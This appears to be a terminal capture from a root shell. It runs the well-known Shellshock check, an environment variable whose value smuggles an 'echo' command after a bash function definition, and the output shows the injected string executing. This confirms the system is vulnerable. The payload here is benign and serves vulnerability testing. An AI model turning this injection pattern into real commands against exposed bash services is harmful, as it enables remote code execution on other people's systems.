 [root@bogon 桌面]# env x='() { :;}; echo 4022016046syf' bash -c "echo test"
4022016046syf
test
[root@bogon 桌面]#